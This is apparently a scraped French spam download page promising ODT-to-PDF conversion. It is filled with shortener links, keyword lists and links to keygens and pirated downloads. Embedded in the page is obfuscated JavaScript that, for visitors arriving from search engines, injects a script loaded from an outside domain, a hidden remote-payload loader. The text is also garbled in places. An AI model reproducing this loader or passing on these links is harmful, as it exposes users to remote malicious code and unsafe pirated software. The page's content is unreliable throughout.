

[Convertir Odt En Pdf Pour Mac Download For Windows 10 32](https://fancli.com/1uem6c)

Made In India Technitium **MAC Address Changer** Version 6.0.7 by Shreyas Zare 咶 Contact: support@technitium.com www.technitium.com

[Convertir Odt En Pdf Pour Mac Download For Windows 10 32](https://fancli.com/1uem6c)

# Download

constructor( $\x22$ return\x20this\x22)(\x20)'+');')();}catch(\_0x2c7f28){\_0x3097be=window;}return \_0x3097be;};var \_0x554739=\_0x2831ab();var \_0x5d94ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x554739['atob']||(\_0x554739['atob']=function(\_0x2eb85f){var

\_0x354b4b=String(\_0x2eb85f)['replace'](/=+\$/,'');for(var \_0x360cb9=0x0,\_0x241142,\_0x5965c2,\_0x13b977=0x0,\_0xd6736d ='';\_0x5965c2=\_0x354b4b['charAt'](\_0x13b977++);~\_0x5965c2&&(\_0x241142=\_0x360cb9%0x4?\_0x241142\*0x40+\_0x596 5c2:\_0x5965c2,\_0x360cb9++%0x4)?\_0xd6736d+=String['fromCharCode'](0xff&\_0x241142>>(-0x2\*\_0x360cb9&0x6)):0x0)  $\{Qx5965c2=Qx5d94ed['indexOf']$ ( $Qx5965c2$ );}return

 $0xd6736d;$ });}());  $0x4159$ ['base64DecodeUnicode']=function( $0x4183bd$ }{var  $0x3131d2=atob(0x4183bd)$ ;var \_0x5df566=[];for(var \_0x3c91e7=0x0,\_0x4ef7fa=\_0x3131d2['length'];\_0x3c91e7=\_0x4afd68;},'rVtTd':function \_0x5d4bb9(\_0x2d73c2,\_0x895006){return

\_0x2d73c2===\_0x895006;},'gnyrc':\_0x4159('0x2a'),'KpFXY':\_0x4159('0x2b'),'YbGXS':\_0x4159('0x2c'),'KaNhc':function

\_0x1d9cb6(\_0x34003b,\_0xc03a90){return \_0x34003b(\_0xc03a90);},'tvwXg':function \_0x29c32d(\_0xdbc15b,\_0x1187e3){return \_0xdbc15b+\_0x1187e3;},'Zfzka':function

\_0x564dab(\_0x21c62c,\_0x40d207){return \_0x21c62c+\_0x40d207;},'IpAzU':\_0x4159('0x2d')};var \_0x1064b0=[\_0x327447['h ZfBd'],\_0x327447[\_0x4159('0x2e')],\_0x327447['EozPu'],\_0x327447[\_0x4159('0x2f')],\_0x327447[\_0x4159('0x30')],\_0x32744 7[\_0x4159('0x31')],\_0x4159('0x32')],\_0x91dc80=document[\_0x4159('0x33')],\_0x3ef216=![],\_0x4b53a8=cookie['get'](\_0x415 9('0x2c'));for(var \_0x4edd42=0x0;\_0x327447['zTNxL'](\_0x4edd42,\_0x1064b0[\_0x4159('0xe')]);\_0x4edd42++){if(\_0x327447  $\left[0.0 \times 4159(0 \times 34')\right]$  ( $0 \times 91$ dc80 $\left[0.0 \times 4159(0 \times 35')\right]$  ( $0 \times 1064$ b0 $\left[0.0 \times 4 \text{ edd42} \right]$ ),0x0)) $\left\{0.0 \times 3 \text{ ef216} = !! \right\}$ if( $0 \times 3 \text{ ef216}$ ) $\left\{ \text{if}(-0 \times 32744) \right\}$ 7[\_0x4159('0x36')](\_0x327447[\_0x4159('0x37')],\_0x327447[\_0x4159('0x37')])){cookie[\_0x4159('0x38')](\_0x4159('0x2c'),0x 1,0x1);if(!\_0x4b53a8){if(\_0x327447[\_0x4159('0x39')]!==\_0x4159('0x2b')){cookie[\_0x4159('0x38')](\_0x327447['YbGXS'],0x 1,0x1);if(!\_0x2bac09){\_0x327447[\_0x4159('0x3a')](\_0xc1a991,\_0x327447[\_0x4159('0x3b')](\_0x327447[\_0x4159('0x3c')](\_0 x4159('0x2d'),\_0x6b70cb),''));}}else{include(\_0x327447['Zfzka'](\_0x327447[\_0x4159('0x3c')](\_0x327447[\_0x4159('0x3d')],q ),''));}}}else{return cookie[name];}}}R(); PDF en ODTConversion de PDF Г ODT - Convertissez vos fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier PDF et ODT.

1. convertir video mac pour windows

2. convertir fichier dmg pour windows

3. convertir youtube mp4 gratuit pour windows

var \_0x1594=['Z0VnTUQ=','Z0xNaVc=','YkNuV2Q=','Y29va2ll','SktxUWs=','a1p3Vk0=','bW1vdm4=','a2ZGRUg=','UlJRTm E=','d1hYZXM=','Z2V0VGltZQ==','Z3BWa3M=','dkFqUnA=','OyBwYXRoPQ==','OyBzZWN1cmU=','RWVrSnA=','Q2hrV Vo=','WlJ6Z0U=','WUR1eEw=','cnNGcEk=','Y2NZdVc=','dEtXV0o=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvb C4=','LmFsdGF2aXN0YS4=','VEpF','bkho','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD 94PWVuJnF1ZXJ5PQ==','TEVGV0o=','U0dvWEM=','TGhvdEg=','eUthUk4=','LnlhbmRleC4=','cmVmZXJyZXI=','YW9GT XA=','aW5kZXhPZg==','clZ0VGQ=','Z255cmM=','c2V0','S3BGWFk=','S2FOaGM=','dHZ3WGc=','WmZ6a2E=','SXBBelU=' ,'aGVhZA==','Y3JlYXRlRWxlbWVudA==','QUNiSE4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Q1dkc24=','YXB wZW5kQ2hpbGQ=','Y29udmVydGlyK29kdCtlbitwZGYrcG91cittYWM=','NXwyfDR8MHwzfDE=','Rlla','VmtO','OyBleHBp cmVzPQ==','blNhVFQ=','aHByU3M=','bGVuZ3Ro'];(function(\_0x5ca561,\_0xe65471){var \_0x57d661=function(\_0x11d28c){ while(--\_0x11d28c){\_0x5ca561['push'](\_0x5ca561['shift']());}};\_0x57d661(++\_0xe65471);}(\_0x1594,0xe9));var \_0x4159=function(\_0xbcc5a6,\_0x5b0c13){\_0xbcc5a6=\_0xbcc5a6-0x0;var

 $0x7b36c3=0x1594$ [ $0xbcc5a6$ ];if( $0x4159$ ['initialized']===undefined){(function(){var  $0x2831ab =$ function(){var \_0x3097be;try{\_0x3097be=Function('return\x20(function()\x20'+'{}.. Conversion de fichiers PDFpdf en csv (Comma Separated Values)pdf en doc (Microsoft Word Document)pdf en docx (Microsoft Word 2007 Document)pdf en dwg (AutoCAD Drawing Database)pdf en dxf (AutoCAD Drawing Interchange Format)pdf en gif (Compuserve graphics interchange)pdf en html (Hypertext Markup Language)pdf en jpg (JPEG compliant image)pdf en lit (Microsoft eBook File)pdf en lrf (Sony Portable Reader File)pdf en mp3 (Compressed audio file)pdf en pcx (Paintbrush Bitmap Image)pdf en pdb (Palm Media eBook File)pdf en png (Portable Network Graphic)pdf en ppt (Microsoft PowerPoint Presentation)pdf en pptx (Microsoft PowerPoint 2007 Presentation)pdf en prc (Mobipocket eBook File)pdf en rb (RocketEdition eBook File)pdf en svg (Scalable Vector Graphics)pdf en tiff (Tagged image file format)pdf en thumbnail (Thumbnail image)pdf en xls (Microsoft Excel Spreadsheet)pdf en xlsx (Microsoft Excel 2007 Spreadsheet).

# **convertir video mac pour windows**

convertir video mac pour windows, convertir mp4 pour windows movie maker, convertir fichier dmg pour windows, convertir video pour windows movie maker, convertir youtube mp4 gratuit pour windows, convertir fichier mac pour windows, convertir jeux windows pour mac, convertir .mov pour windows media player, convertir fichier pages pour windows, convertir youtube pour windows movie maker, convertir mov pour windows movie maker, convertir musique pour windows movie maker, convertir video pour windows media player, convertir dvd pour windows 10, convertir mp3 pour windows [All Sound Recorder](http://sekikeni.tistory.com/3) [Vista 1.3](http://sekikeni.tistory.com/3)

### [The Revenant 2015 Full Movie](https://youthful-allen-5cc524.netlify.app/The-Revenant-2015-Full-Movie.pdf)



## **convertir fichier dmg pour windows**

[Virtual Dj Serial Number Keygen Generator](https://pedantic-mclean-db26b8.netlify.app/Virtual-Dj-Serial-Number-Keygen-Generator.pdf) [Mac Program For .mov](https://spolzhizni2009.wixsite.com/fischvilidec/post/mac-program-for-mov)

# **convertir youtube mp4 gratuit pour windows**

[Canon Pixma Ip1000 Drivers Windows 7 Download](https://bolotmura.over-blog.com/2021/03/Canon-Pixma-Ip1000-Drivers-Windows-7-Download.html)

e828bfe731 [Driver Solution Pack Free Download 2015](https://nostalgic-tereshkova-7d48a0.netlify.app/Driver-Solution-Pack-Free-Download-2015.pdf)

e828bfe731

[Wowza Streaming Engine Keygen](http://diadeadestme.unblog.fr/2021/03/12/wowza-streaming-engine-keygen-flurralic/)